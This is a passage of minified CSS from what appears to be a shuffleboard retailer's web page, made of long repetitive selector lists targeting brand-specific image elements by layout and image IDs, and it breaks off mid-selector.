[data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards 